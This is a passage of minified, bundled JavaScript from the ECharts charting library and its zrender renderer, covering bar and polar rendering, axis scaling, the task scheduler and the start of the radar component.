i=t.get("clip",!0)?d(t.coordinateSystem,!1,t):null;i?this.group.setClipPath(i):this.group.removeClipPath()},_incrementalRenderLarge:function(t,e){this._removeBackground(),A(e,this.group,!0)},dispose:r.noop,remove:function(t){this._clear(t)},_clear:function(t){var e=this.group,n=this._data;t&&t.get("animation")&&n&&!this._isLargeDraw?(this._removeBackground(),this._backgroundEls=[],n.eachItemGraphicEl((function(e){"sector"===e.type?w(e.dataIndex,t,e):b(e.dataIndex,t,e)}))):e.removeAll(),this._data=null},_removeBackground:function(){this.group.remove(this._backgroundGroup),this._backgroundGroup=null}}),v=Math.max,y=Math.min,x={cartesian2d:function(t,e){var n=e.width<0?-1:1,i=e.height<0?-1:1;n<0&&(e.x+=e.width,e.width=-e.width),i<0&&(e.y+=e.height,e.height=-e.height);var r=v(e.x,t.x),a=y(e.x+e.width,t.x+t.width),o=v(e.y,t.y),s=y(e.y+e.height,t.y+t.height);e.x=r,e.y=o,e.width=a-r,e.height=s-o;var l=e.width<0||e.height<0;return n<0&&(e.x+=e.width,e.width=-e.width),i<0&&(e.y+=e.height,e.height=-e.height),l},polar:function(t,e){var n=e.r0<=e.r?1:-1;if(n<0){var i=e.r;e.r=e.r0,e.r0=i}i=y(e.r,t.r);var r=v(e.r0,t.r0);e.r=i,e.r0=r;var a=i-r<0;return n<0&&(i=e.r,e.r=e.r0,e.r0=i),a}},_={cartesian2d:function(t,e,n,i,o){var s=new a.Rect({shape:r.extend({},e),z2:1});if(s.name="item",i){var l=n?"height":"width",u={};s.shape[l]=0,u[l]=e[l],a[o?"updateProps":"initProps"](s,{shape:u},i,t)}return s},polar:function(t,e,n,i,o,s){var l=new(!n&&s?p:a.Sector)({shape:r.defaults({clockwise:e.startAngle<e.endAngle},e),z2:1});if(l.name="item",i){var u=n?"r":"endAngle",c={};l.shape[u]=n?0:e.startAngle,c[u]=e[u],a[o?"updateProps":"initProps"](l,{shape:c},i,t)}return l}};function b(t,e,n){n.style.text=null,a.updateProps(n,{shape:{width:0}},e,t,(function(){n.parent&&n.parent.remove(n)}))}function w(t,e,n){n.style.text=null,a.updateProps(n,{shape:{r:n.shape.r0}},e,t,(function(){n.parent&&n.parent.remove(n)}))}var S={cartesian2d:function(t,e,n){var i=t.getItemLayout(e),r=n?function(t,e){var n=t.get(f)||0,i=isNaN(e.width)?Number.MAX_VALUE:Math.abs(e.width),r=isNaN(e.height)?Number.MAX_VALUE:Math.abs(e.height);return Math.min(n,i,r)}(n,i):0,a=i.width>0?1:-1,o=i.height>0?1:-1;return{x:i.x+a*r/2,y:i.y+o*r/2,width:i.width-a*r,height:i.height-o*r}},polar:function(t,e,n){var i=t.getItemLayout(e);return{cx:i.cx,cy:i.cy,r0:i.r0,r:i.r,startAngle:i.startAngle,endAngle:i.endAngle}}};function M(t){return null!=t.startAngle&&null!=t.endAngle&&t.startAngle===t.endAngle}function I(t,e,n,i,s,l,u,c){var h=e.getItemVisual(n,"color"),d=e.getItemVisual(n,"opacity"),p=e.getVisual("borderColor"),f=i.getModel("itemStyle"),g=i.getModel("emphasis.itemStyle").getBarItemStyle();c||t.setShape("r",f.get("barBorderRadius")||0),t.useStyle(r.defaults({stroke:M(s)?"none":p,fill:M(s)?"none":h,opacity:d},f.getBarItemStyle()));var m=i.getShallow("cursor");m&&t.attr("cursor",m),c||o(t.style,g,i,h,l,n,u?s.height>0?"bottom":"top":s.width>0?"left":"right"),M(s)&&(g.fill=g.stroke="none"),a.setHoverStyle(t,g)}var T=u.extend({type:"largeBar",shape:{points:[]},buildPath:function(t,e){for(var n=e.points,i=this.__startPoint,r=this.__baseDimIdx,a=0;a<n.length;a+=2)i[r]=n[a+r],t.moveTo(i[0],i[1]),t.lineTo(n[a],n[a+1])}});function A(t,e,n){var i=t.getData(),r=[],a=i.getLayout("valueAxisHorizontal")?1:0;r[1-a]=i.getLayout("valueAxisStart");var o=i.getLayout("largeDataIndices"),s=i.getLayout("barWidth"),l=t.getModel("backgroundStyle");if(t.get("showBackground",!0)){var u=i.getLayout("largeBackgroundPoints"),c=[];c[1-a]=i.getLayout("backgroundStart");var h=new T({shape:{points:u},incremental:!!n,__startPoint:c,__baseDimIdx:a,__largeDataIndices:o,__barWidth:s,silent:!0,z2:0});!function(t,e,n){var i=e.get("borderColor")||e.get("color"),r=e.getItemStyle(["color","borderColor"]);t.useStyle(r),t.style.fill=null,t.style.stroke=i,t.style.lineWidth=n.getLayout("barWidth")}(h,l,i),e.add(h)}var d=new T({shape:{points:i.getLayout("largePoints")},incremental:!!n,__startPoint:r,__baseDimIdx:a,__largeDataIndices:o,__barWidth:s});e.add(d),function(t,e,n){var i=n.getVisual("borderColor")||n.getVisual("color"),r=e.getModel("itemStyle").getItemStyle(["color","borderColor"]);t.useStyle(r),t.style.fill=null,t.style.stroke=i,t.style.lineWidth=n.getLayout("barWidth")}(d,t,i),d.seriesIndex=t.seriesIndex,t.get("silent")||(d.on("mousedown",C),d.on("mousemove",C))}var C=h((function(t){var e=function(t,e,n){var i=t.__baseDimIdx,r=1-i,a=t.shape.points,o=t.__largeDataIndices,s=Math.abs(t.__barWidth/2),l=t.__startPoint[r];g[0]=e,g[1]=n;for(var u=g[i],c=g[1-i],h=u-s,d=u+s,p=0,f=a.length/2;p<f;p++){var m=2*p,v=a[m+i],y=a[m+r];if(v>=h&&v<=d&&(l<=y?c>=l&&c<=y:c>=y&&c<=l))return o[p]}return-1}(this,t.offsetX,t.offsetY);this.dataIndex=e>=0?e:null}),30,!1);function D(t,e,n){var i,r="polar"===n.type;return i=r?n.getArea():n.grid.getRect(),r?{cx:i.cx,cy:i.cy,r0:t?i.r0:e.r0,r:t?i.r:e.r,startAngle:t?e.startAngle:0,endAngle:t?e.endAngle:2*Math.PI}:{x:t?e.x:i.x,y:t?i.y:e.y,width:t?e.width:i.width,height:t?i.height:e.height}}t.exports=m},ZWlE:function(t,e,n){var i=n("bYtY"),r=n("4NO4");t.exports=function(t){!function(t){if(!t.parallel){var e=!1;i.each(t.series,(function(t){t&&"parallel"===t.type&&(e=!0)})),e&&(t.parallel=[{}])}}(t),function(t){var e=r.normalizeToArray(t.parallelAxis);i.each(e,(function(e){if(i.isObject(e)){var n=e.parallelIndex||0,a=r.normalizeToArray(t.parallel)[n];a&&a.parallelAxisDefault&&i.merge(e,a.parallelAxisDefault,!1)}}))}(t)}},ZYIC:function(t,e,n){var i={seriesType:"lines",plan:n("zM3Q")(),reset:function(t){var e=t.coordinateSystem,n=t.get("polyline"),i=t.pipelineContext.large;return{progress:function(r,a){var o=[];if(i){var s,l=r.end-r.start;if(n){for(var u=0,c=r.start;c<r.end;c++)u+=t.getLineCoordsCount(c);s=new Float32Array(l+2*u)}else s=new Float32Array(4*l);var h=0,d=[];for(c=r.start;c<r.end;c++){var p=t.getLineCoords(c,o);n&&(s[h++]=p);for(var f=0;f<p;f++)d=e.dataToPoint(o[f],!1,d),s[h++]=d[0],s[h++]=d[1]}a.setLayout("linesPoints",s)}else for(c=r.start;c<r.end;c++){var g=a.getItemModel(c),m=(p=t.getLineCoords(c,o),[]);if(n)for(var v=0;v<p;v++)m.push(e.dataToPoint(o[v]));else{m[0]=e.dataToPoint(o[0]),m[1]=e.dataToPoint(o[1]);var y=g.get("lineStyle.curveness");+y&&(m[2]=[(m[0][0]+m[1][0])/2-(m[0][1]-m[1][1])*y,(m[0][1]+m[1][1])/2-(m[1][0]-m[0][0])*y])}a.setItemLayout(c,m)}}}}};t.exports=i},Ze12:function(t,e,n){var i=n("ItGF"),r=n("hOwI").buildTransformer,a=[];function o(t,e,n,a,o){if(e.getBoundingClientRect&&i.domSupported&&!s(e)){var l=e.___zrEVENTSAVED||(e.___zrEVENTSAVED={}),u=function(t,e,n){for(var i=n?"invTrans":"trans",a=e[i],o=e.srcCoords,s=!0,l=[],u=[],c=0;c<4;c++){var h=t[c].getBoundingClientRect(),d=2*c,p=h.left,f=h.top;l.push(p,f),s=s&&o&&p===o[d]&&f===o[d+1],u.push(t[c].offsetLeft,t[c].offsetTop)}return s&&a?a:(e.srcCoords=l,e[i]=n?r(u,l):r(l,u))}(function(t,e){var n=e.markers;if(n)return n;n=e.markers=[];for(var i=["left","right"],r=["top","bottom"],a=0;a<4;a++){var o=document.createElement("div"),s=a%2,l=(a>>1)%2;o.style.cssText=["position: absolute","visibility: hidden","padding: 0","margin: 0","border-width: 0","user-select: none","width:0","height:0",i[s]+":0",r[l]+":0",i[1-s]+":auto",r[1-l]+":auto",""].join("!important;"),t.appendChild(o),n.push(o)}return n}(e,l),l,o);if(u)return u(t,n,a),!0}return!1}function s(t){return"CANVAS"===t.nodeName.toUpperCase()}e.transformLocalCoord=function(t,e,n,i,r){return o(a,e,i,r,!0)&&o(t,n,a[0],a[1])},e.transformCoordWithViewport=o,e.isCanvasEl=s},Znkb:function(t,e,n){n("Tghj");var i=n("ProS"),r=n("zTMp"),a=i.extendComponentView({type:"axis",_axisPointer:null,axisPointerClass:null,render:function(t,e,n,i){this.axisPointerClass&&r.fixValue(t),a.superApply(this,"render",arguments),o(this,t,0,n,0,!0)},updateAxisPointer:function(t,e,n,i,r){o(this,t,0,n,0,!1)},remove:function(t,e){var n=this._axisPointer;n&&n.remove(e),a.superApply(this,"remove",arguments)},dispose:function(t,e){s(this,e),a.superApply(this,"dispose",arguments)}});function o(t,e,n,i,o,l){var u=a.getAxisPointerClass(t.axisPointerClass);if(u){var c=r.getAxisPointerModel(e);c?(t._axisPointer||(t._axisPointer=new u)).render(e,c,i,l):s(t,i)}}function s(t,e,n){var i=t._axisPointer;i&&i.dispose(e,n),t._axisPointer=null}var l=[];a.registerAxisPointerClass=function(t,e){l[t]=e},a.getAxisPointerClass=function(t){return t&&l[t]},t.exports=a},ZqQs:function(t,e,n){var i=n("bYtY");function r(t){var e=t.itemStyle||(t.itemStyle={}),n=e.emphasis||(e.emphasis={}),r=t.label||t.label||{},o=r.normal||(r.normal={}),s={normal:1,emphasis:1};i.each(r,(function(t,e){s[e]||a(o,e)||(o[e]=t)})),n.label&&!a(r,"emphasis")&&(r.emphasis=n.label,delete n.label)}function a(t,e){return t.hasOwnProperty(e)}t.exports=function(t){var e=t&&t.timeline;i.isArray(e)||(e=e?[e]:[]),i.each(e,(function(t){t&&function(t){var e=t.type,n={number:"value",time:"time"};if(n[e]&&(t.axisType=n[e],delete t.type),r(t),a(t,"controlPosition")){var o=t.controlStyle||(t.controlStyle={});a(o,"position")||(o.position=t.controlPosition),"none"!==o.position||a(o,"show")||(o.show=!1,delete o.position),delete t.controlPosition}i.each(t.data||[],(function(t){i.isObject(t)&&!i.isArray(t)&&(!a(t,"value")&&a(t,"name")&&(t.value=t.name),r(t))}))}(t)}))}},Zvw2:function(t,e,n){var i=n("bYtY"),r=n("hM6l"),a=function(t,e,n,i,a){r.call(this,t,e,n),this.type=i||"value",this.position=a||"bottom",this.orient=null};a.prototype={constructor:a,model:null,isHorizontal:function(){var t=this.position;return"top"===t||"bottom"===t},pointToData:function(t,e){return this.coordinateSystem.pointToData(t,e)[0]},toGlobalCoord:null,toLocalCoord:null},i.inherits(a,r),t.exports=a},a9QJ:function(t,e){var n={Russia:[100,60],"United States":[-99,38],"United States of America":[-99,38]};t.exports=function(t,e){if("world"===t){var i=n[e.name];if(i){var r=e.center;r[0]=i[0],r[1]=i[1]}}}},aKvl:function(t,e,n){var i=n("Sj9i").quadraticProjectPoint;e.containStroke=function(t,e,n,r,a,o,s,l,u){if(0===s)return!1;var c=s;return!(u>e+c&&u>r+c&&u>o+c||u<e-c&&u<r-c&&u<o-c||l>t+c&&l>n+c&&l>a+c||l<t-c&&l<n-c&&l<a-c)&&i(t,e,n,r,a,o,l,u,null)<=c/2}},aTJb:function(t,e,n){n("bLfw").registerSubTypeDefaulter("dataZoom",(function(){return"slider"}))},aX58:function(t,e,n){var i=n("3gBT"),r=n("ItGF"),a=n("bYtY"),o=n("0s+r"),s=n("r6Bn"),l=n("7SHv"),u=n("MKOG"),c=n("zarK"),h=!r.canvasSupported,d={canvas:l},p={},f=function(t,e,n){n=n||{},this.dom=e,this.id=t;var i=this,l=new s,p=n.renderer;if(h){if(!d.vml)throw new Error("You need to require 'zrender/vml/vml' to support IE8");p="vml"}else p&&d[p]||(p="canvas");var f=new d[p](e,l,n,t);this.storage=l,this.painter=f;var g=r.node||r.worker?null:new c(f.getViewportRoot(),f.root);this.handler=new o(l,f,g,f.root),this.animation=new u({stage:{update:a.bind(this.flush,this)}}),this.animation.start();var m=l.delFromStorage,v=l.addToStorage;l.delFromStorage=function(t){m.call(l,t),t&&t.removeSelfFromZr(i)},l.addToStorage=function(t){v.call(l,t),t.addSelfToZr(i)}};f.prototype={constructor:f,getId:function(){return this.id},add:function(t){this.storage.addRoot(t),this._needsRefresh=!0},remove:function(t){this.storage.delRoot(t),this._needsRefresh=!0},configLayer:function(t,e){this.painter.configLayer&&this.painter.configLayer(t,e),this._needsRefresh=!0},setBackgroundColor:function(t){this.painter.setBackgroundColor&&this.painter.setBackgroundColor(t),this._needsRefresh=!0},refreshImmediately:function(){this._needsRefresh=this._needsRefreshHover=!1,this.painter.refresh(),this._needsRefresh=this._needsRefreshHover=!1},refresh:function(){this._needsRefresh=!0},flush:function(){var t;this._needsRefresh&&(t=!0,this.refreshImmediately()),this._needsRefreshHover&&(t=!0,this.refreshHoverImmediately()),t&&this.trigger("rendered")},addHover:function(t,e){if(this.painter.addHover){var n=this.painter.addHover(t,e);return this.refreshHover(),n}},removeHover:function(t){this.painter.removeHover&&(this.painter.removeHover(t),this.refreshHover())},clearHover:function(){this.painter.clearHover&&(this.painter.clearHover(),this.refreshHover())},refreshHover:function(){this._needsRefreshHover=!0},refreshHoverImmediately:function(){this._needsRefreshHover=!1,this.painter.refreshHover&&this.painter.refreshHover()},resize:function(t){this.painter.resize((t=t||{}).width,t.height),this.handler.resize()},clearAnimation:function(){this.animation.clear()},getWidth:function(){return this.painter.getWidth()},getHeight:function(){return this.painter.getHeight()},pathToImage:function(t,e){return this.painter.pathToImage(t,e)},setCursorStyle:function(t){this.handler.setCursorStyle(t)},findHover:function(t,e){return this.handler.findHover(t,e)},on:function(t,e,n){this.handler.on(t,e,n)},off:function(t,e){this.handler.off(t,e)},trigger:function(t,e){this.handler.trigger(t,e)},clear:function(){this.storage.delRoot(),this.painter.clear()},dispose:function(){this.animation.stop(),this.clear(),this.storage.dispose(),this.painter.dispose(),this.handler.dispose(),this.animation=this.storage=this.painter=this.handler=null,delete p[this.id]}},e.version="4.3.2",e.init=function(t,e){var n=new f(i(),t,e);return p[n.id]=n,n},e.dispose=function(t){if(t)t.dispose();else{for(var e in p)p.hasOwnProperty(e)&&p[e].dispose();p={}}return this},e.getInstance=function(t){return p[t]},e.registerPainter=function(t,e){d[t]=e}},aX7z:function(t,e,n){n("Tghj");var i=n("bYtY"),r=n("GMDS"),a=n("ieMj"),o=n("4NgU"),s=n("OELB"),l=n("nVfU"),u=l.prepareLayoutBarSeries,c=l.makeColumnLayout,h=l.retrieveColumnLayout,d=n("mFDi");function p(t,e){var n,r,a,o=t.type,l=e.getMin(),d=e.getMax(),p=t.getExtent();"ordinal"===o?n=e.getCategories().length:(r=e.get("boundaryGap"),i.isArray(r)||(r=[r||0,r||0]),"boolean"==typeof r[0]&&(r=[0,0]),r[0]=s.parsePercent(r[0],1),r[1]=s.parsePercent(r[1],1),a=p[1]-p[0]||Math.abs(p[0])),"dataMin"===l?l=p[0]:"function"==typeof l&&(l=l({min:p[0],max:p[1]})),"dataMax"===d?d=p[1]:"function"==typeof d&&(d=d({min:p[0],max:p[1]}));var f=null!=l,g=null!=d;null==l&&(l="ordinal"===o?n?0:NaN:p[0]-r[0]*a),null==d&&(d="ordinal"===o?n?n-1:NaN:p[1]+r[1]*a),(null==l||!isFinite(l))&&(l=NaN),(null==d||!isFinite(d))&&(d=NaN),t.setBlank(i.eqNaN(l)||i.eqNaN(d)||"ordinal"===o&&!t.getOrdinalMeta().categories.length),e.getNeedCrossZero()&&(l>0&&d>0&&!f&&(l=0),l<0&&d<0&&!g&&(d=0));var m=e.ecModel;if(m&&"time"===o){var v,y=u("bar",m);if(i.each(y,(function(t){v|=t.getBaseAxis()===e.axis})),v){var x=c(y),_=function(t,e,n,r){var a=n.axis.getExtent(),o=a[1]-a[0],s=h(r,n.axis);if(void 0===s)return{min:t,max:e};var l=1/0;i.each(s,(function(t){l=Math.min(t.offset,l)}));var u=-1/0;i.each(s,(function(t){u=Math.max(t.offset+t.width,u)})),l=Math.abs(l),u=Math.abs(u);var c=l+u,d=e-t,p=d/(1-(l+u)/o)-d;return{min:t-=p*(l/c),max:e+=p*(u/c)}}(l,d,e,x);l=_.min,d=_.max}}return{extent:[l,d],fixMin:f,fixMax:g}}function f(t){var e,n=t.getLabelModel().get("formatter"),i="category"===t.type?t.scale.getExtent()[0]:null;return"string"==typeof n?(e=n,n=function(n){return n=t.scale.getLabel(n),e.replace("{value}",null!=n?n:"")}):"function"==typeof n?function(e,r){return null!=i&&(r=e-i),n(g(t,e),r)}:function(e){return t.scale.getLabel(e)}}function g(t,e){return"category"===t.type?t.scale.getLabel(e):e}function m(t){var e=t.get("interval");return null==e?"auto":e}n("IWp7"),n("jCoz"),e.getScaleExtent=p,e.niceScaleExtent=function(t,e){var n=p(t,e),i=n.extent,r=e.get("splitNumber");"log"===t.type&&(t.base=e.get("logBase"));var a=t.type;t.setExtent(i[0],i[1]),t.niceExtent({splitNumber:r,fixMin:n.fixMin,fixMax:n.fixMax,minInterval:"interval"===a||"time"===a?e.get("minInterval"):null,maxInterval:"interval"===a||"time"===a?e.get("maxInterval"):null});var o=e.get("interval");null!=o&&t.setInterval&&t.setInterval(o)},e.createScaleByModel=function(t,e){if(e=e||t.get("type"))switch(e){case"category":return new r(t.getOrdinalMeta?t.getOrdinalMeta():t.getCategories(),[1/0,-1/0]);case"value":return new a;default:return(o.getClass(e)||a).create(t)}},e.ifAxisCrossZero=function(t){var e=t.scale.getExtent(),n=e[0],i=e[1];return!(n>0&&i>0||n<0&&i<0)},e.makeLabelFormatter=f,e.getAxisRawValue=g,e.estimateLabelUnionRect=function(t){var e=t.scale;if(t.model.get("axisLabel.show")&&!e.isBlank()){var n,i,r="category"===t.type,a=e.getExtent();i=r?e.count():(n=e.getTicks()).length;var o,s,l,u,c,h,p,g,m=t.getLabelModel(),v=f(t),y=1;i>40&&(y=Math.ceil(i/40));for(var x=0;x<i;x+=y){var _=v(n?n[x]:a[0]+x),b=(s=m.getTextRect(_),l=(m.get("rotate")||0)*Math.PI/180,h=(u=s.plain()).height,p=(c=u.width)*Math.abs(Math.cos(l))+Math.abs(h*Math.sin(l)),g=c*Math.abs(Math.sin(l))+Math.abs(h*Math.cos(l)),new d(u.x,u.y,p,g));o?o.union(b):o=b}return o}},e.getOptionCategoryInterval=m,e.shouldShowAllLabels=function(t){return"category"===t.type&&0===m(t.getLabelModel())}},"af/B":function(t,e,n){var i=n("bYtY"),r=i.each,a=i.map,o=i.isFunction,s=i.createHashMap,l=i.noop,u=n("9H2F").createTask,c=n("iRjW").getUID,h=n("fmMI"),d=n("hD7B"),p=n("4NO4").normalizeToArray;function f(t,e,n,i){this.ecInstance=t,this.api=e,n=this._dataProcessorHandlers=n.slice(),i=this._visualHandlers=i.slice(),this._allHandlers=n.concat(i),this._stageTaskMap=s()}var g=f.prototype;function m(t,e,n,i,a){var o;function s(t,e){return t.setDirty&&(!t.dirtyMap||t.dirtyMap.get(e.__pipeline.id))}a=a||{},r(e,(function(e,r){if(!a.visualType||a.visualType===e.visualType){var l=t._stageTaskMap.get(e.uid),u=l.seriesTaskMap,c=l.overallTask;if(c){var h,d=c.agentStubMap;d.each((function(t){s(a,t)&&(t.dirty(),h=!0)})),h&&c.dirty(),v(c,i);var p=t.getPerformArgs(c,a.block);d.each((function(t){t.perform(p)})),o|=c.perform(p)}else u&&u.each((function(r,l){s(a,r)&&r.dirty();var u=t.getPerformArgs(r,a.block);u.skip=!e.performRawSeries&&n.isSeriesFiltered(r.context.model),v(r,i),o|=r.perform(u)}))}})),t.unfinished|=o}g.restoreData=function(t,e){t.restoreData(e),this._stageTaskMap.each((function(t){var e=t.overallTask;e&&e.dirty()}))},g.getPerformArgs=function(t,e){if(t.__pipeline){var n=this._pipelineMap.get(t.__pipeline.id),i=n.context,r=!e&&n.progressiveEnabled&&(!i||i.progressiveRender)&&t.__idxInPipeline>n.blockIndex?n.step:null,a=i&&i.modDataCount;return{step:r,modBy:null!=a?Math.ceil(a/r):null,modDataCount:a}}},g.getPipeline=function(t){return this._pipelineMap.get(t)},g.updateStreamModes=function(t,e){var n=this._pipelineMap.get(t.uid),i=t.getData().count(),r=n.progressiveEnabled&&e.incrementalPrepareRender&&i>=n.threshold,a=t.get("large")&&i>=t.get("largeThreshold"),o="mod"===t.get("progressiveChunkMode")?i:null;t.pipelineContext=n.context={progressiveRender:r,modDataCount:o,large:a}},g.restorePipelines=function(t){var e=this,n=e._pipelineMap=s();t.eachSeries((function(t){var i=t.getProgressive(),r=t.uid;n.set(r,{id:r,head:null,tail:null,threshold:t.getProgressiveThreshold(),progressiveEnabled:i&&!(t.preventIncremental&&t.preventIncremental()),blockIndex:-1,step:Math.round(i||700),count:0}),A(e,t,t.dataTask)}))},g.prepareStageTasks=function(){var t=this._stageTaskMap,e=this.ecInstance.getModel(),n=this.api;r(this._allHandlers,(function(i){var a=t.get(i.uid)||t.set(i.uid,[]);i.reset&&function(t,e,n,i,r){var a=n.seriesTaskMap||(n.seriesTaskMap=s()),o=e.seriesType,l=e.getTargetSeries;function c(n){var o=n.uid,s=a.get(o)||a.set(o,u({plan:w,reset:S,count:T}));s.context={model:n,ecModel:i,api:r,useClearVisual:e.isVisual&&!e.isLayout,plan:e.plan,reset:e.reset,scheduler:t},A(t,n,s)}e.createOnAllSeries?i.eachRawSeries(c):o?i.eachRawSeriesByType(o,c):l&&l(i,r).each(c);var h=t._pipelineMap;a.each((function(t,e){h.get(e)||(t.dispose(),a.removeKey(e))}))}(this,i,a,e,n),i.overallReset&&function(t,e,n,i,a){var o=n.overallTask=n.overallTask||u({reset:y});o.context={ecModel:i,api:a,overallReset:e.overallReset,scheduler:t};var l=o.agentStubMap=o.agentStubMap||s(),c=e.seriesType,h=e.getTargetSeries,d=!0,p=e.modifyOutputEnd;function f(e){var n=e.uid,i=l.get(n);i||(i=l.set(n,u({reset:x,onDirty:b})),o.dirty()),i.context={model:e,overallProgress:d,modifyOutputEnd:p},i.agent=o,i.__block=d,A(t,e,i)}c?i.eachRawSeriesByType(c,f):h?h(i,a).each(f):(d=!1,r(i.getSeries(),f));var g=t._pipelineMap;l.each((function(t,e){g.get(e)||(t.dispose(),o.dirty(),l.removeKey(e))}))}(this,i,a,e,n)}),this)},g.prepareView=function(t,e,n,i){var r=t.renderTask,a=r.context;a.model=e,a.ecModel=n,a.api=i,r.__block=!t.incrementalPrepareRender,A(this,e,r)},g.performDataProcessorTasks=function(t,e){m(this,this._dataProcessorHandlers,t,e,{block:!0})},g.performVisualTasks=function(t,e,n){m(this,this._visualHandlers,t,e,n)},g.performSeriesTasks=function(t){var e;t.eachSeries((function(t){e|=t.dataTask.perform()})),this.unfinished|=e},g.plan=function(){this._pipelineMap.each((function(t){var e=t.tail;do{if(e.__block){t.blockIndex=e.__idxInPipeline;break}e=e.getUpstream()}while(e)}))};var v=g.updatePayload=function(t,e){"remain"!==e&&(t.context.payload=e)};function y(t){t.overallReset(t.ecModel,t.api,t.payload)}function x(t,e){return t.overallProgress&&_}function _(){this.agent.dirty(),this.getDownstream().dirty()}function b(){this.agent&&this.agent.dirty()}function w(t){return t.plan&&t.plan(t.model,t.ecModel,t.api,t.payload)}function S(t){t.useClearVisual&&t.data.clearAllVisual();var e=t.resetDefines=p(t.reset(t.model,t.ecModel,t.api,t.payload));return e.length>1?a(e,(function(t,e){return I(e)})):M}var M=I(0);function I(t){return function(e,n){var i=n.data,r=n.resetDefines[t];if(r&&r.dataEach)for(var a=e.start;a<e.end;a++)r.dataEach(i,a);else r&&r.progress&&r.progress(e,i)}}function T(t){return t.data.count()}function A(t,e,n){var i=t._pipelineMap.get(e.uid);!i.head&&(i.head=n),i.tail&&i.tail.pipe(n),i.tail=n,n.__idxInPipeline=i.count++,n.__pipeline=i}function C(t){D=null;try{t(L,P)}catch(e){}return D}f.wrapStageHandler=function(t,e){return o(t)&&(t={overallReset:t,seriesType:C(t)}),t.uid=c("stageHandler"),e&&(t.visualType=e),t};var D,L={},P={};function k(t,e){for(var n in e.prototype)t[n]=l}k(L,h),k(P,d),L.eachSeriesByType=L.eachRawSeriesByType=function(t){D=t},L.eachComponent=function(t){"series"===t.mainType&&t.subType&&(D=t.subType)},t.exports=f},akwb:function(t,e,n){var i=n("RSch"),r=n("bYtY"),a=n("D9ME"),o=n("QBsz");function s(t,e,n){a.call(this,t,e,n),this._lastFrame=0,this._lastFramePercent=0}var l=s.prototype;l.createLine=function(t,e,n){return new i(t,e,n)},l.updateAnimationPoints=function(t,e){this._points=e;for(var n=[0],i=0,r=1;r<e.length;r++)i+=o.dist(e[r-1],e[r]),n.push(i);if(0!==i){for(r=0;r<n.length;r++)n[r]/=i;this._offsets=n,this._length=i}},l.getLineLength=function(t){return this._length},l.updateSymbolPosition=function(t){var e=t.__t,n=this._points,i=this._offsets,r=n.length;if(i){var a=this._lastFrame;if(e<this._lastFramePercent){for(s=Math.min(a+1,r-1);s>=0&&!(i[s]<=e);s--);s=Math.min(s,r-2)}else{for(var s=a;s<r&&!(i[s]>e);s++);s=Math.min(s-1,r-2)}o.lerp(t.position,n[s],n[s+1],(e-i[s])/(i[s+1]-i[s])),t.rotation=-Math.atan2(n[s+1][1]-n[s][1],n[s+1][0]-n[s][0])-Math.PI/2,this._lastFrame=s,this._lastFramePercent=e,t.ignore=!1}},r.inherits(s,a),t.exports=s},as94:function(t,e,n){var i=n("7aKB"),r=n("3LNs"),a=n("IwbS"),o=n("/y7N"),s=n("Fofx"),l=n("+rIm"),u=n("Znkb"),c=r.extend({makeElOption:function(t,e,n,r,u){var c=n.axis;"angle"===c.dim&&(this.animationThreshold=Math.PI/18);var d,p=c.polar,f=p.getOtherAxis(c).getExtent();d=c["dataTo"+i.capitalFirst(c.dim)](e);var g=r.get("type");if(g&&"none"!==g){var m=o.buildElStyle(r),v=h[g](c,p,d,f,m);v.style=m,t.graphicKey=v.type,t.pointer=v}var y=function(t,e,n,i,r){var o=e.axis,u=o.dataToCoord(t),c=i.getAngleAxis().getExtent()[0];c=c/180*Math.PI;var h,d,p,f=i.getRadiusAxis().getExtent();if("radius"===o.dim){var g=s.create();s.rotate(g,g,c),s.translate(g,g,[i.cx,i.cy]),h=a.applyTransform([u,-r],g);var m=e.getModel("axisLabel").get("rotate")||0,v=l.innerTextLayout(c,m*Math.PI/180,-1);d=v.textAlign,p=v.textVerticalAlign}else{var y=f[1];h=i.coordToPoint([y+r,u]);var x=i.cx,_=i.cy;d=Math.abs(h[0]-x)/y<.3?"center":h[0]>x?"left":"right",p=Math.abs(h[1]-_)/y<.3?"middle":h[1]>_?"top":"bottom"}return{position:h,align:d,verticalAlign:p}}(e,n,0,p,r.get("label.margin"));o.buildLabelElOption(t,n,r,u,y)}}),h={line:function(t,e,n,i,r){return"angle"===t.dim?{type:"Line",shape:o.makeLineShape(e.coordToPoint([i[0],n]),e.coordToPoint([i[1],n]))}:{type:"Circle",shape:{cx:e.cx,cy:e.cy,r:n}}},shadow:function(t,e,n,i,r){var a=Math.max(1,t.getBandWidth()),s=Math.PI/180;return"angle"===t.dim?{type:"Sector",shape:o.makeSectorShape(e.cx,e.cy,i[0],i[1],(-n-a/2)*s,(a/2-n)*s)}:{type:"Sector",shape:o.makeSectorShape(e.cx,e.cy,n-a/2,n+a/2,0,2*Math.PI)}}};u.registerAxisPointerClass("PolarAxisPointer",c),t.exports=c},b9oc:function(t,e,n){var i=n("bYtY").each,r="\0_ec_hist_store";function a(t){var e=t[r];return e||(e=t[r]=[{}]),e}e.push=function(t,e){var n=a(t);i(e,(function(e,i){for(var r=n.length-1;r>=0&&!n[r][i];r--);if(r<0){var a=t.queryComponents({mainType:"dataZoom",subType:"select",id:i})[0];if(a){var o=a.getPercentRange();n[0][i]={dataZoomId:i,start:o[0],end:o[1]}}}})),n.push(e)},e.pop=function(t){var e=a(t),n=e[e.length-1];e.length>1&&e.pop();var r={};return i(n,(function(t,n){for(var i=e.length-1;i>=0;i--)if(t=e[i][n]){r[n]=t;break}})),r},e.clear=function(t){t[r]=null},e.count=function(t){return a(t).length}},bBKM:function(t,e,n){n("Tghj");var i=n("ProS"),r=n("bYtY"),a=n("+rIm"),o=n("IwbS"),s=["axisLine","axisTickLabel","axisName"],l=i.extendComponentView({type:"radar",render:function(t,e,n){this.group.removeAll(),this._buildAxes(t),this._buildSplitLineAndArea(t)},_buildAxes:function(t){var e=t.coordinateSystem,n=e.getIndicatorAxes(),i=r.map(n,(function(t){return new a(t.model,{position:[e.cx,e.cy],rotation:t.angle,labelDirection:-1,tickDirection:-1,nameDirection:1})}));r.each(i,(function(t){r.each(s,t.add,t),this.group.add(t.getGroup())}),this)},_buildSplitLineAndArea:function(t){var e=t.coordinateSystem,n=e.getIndicatorAxes();if(n.length){var i=t.get("shape"),a=t.getModel("splitLine"),s=t.getModel("splitArea"),l=a.getModel("lineStyle"),u=s.getModel("areaStyle"),c=a.get("show"),h=s.get("show"),d=l.get("color"),p=u.get("color");d=r.isArray(d)?d:[d],p=r.isArray(p)?p:[p];var f=[],g=[];if("circle"===i)for(var m=n[0].getTicksCoords(),v=e.cx,y=e.cy,x=0;x<m.length;x++)c&&f[A(f,d,x)].push(new 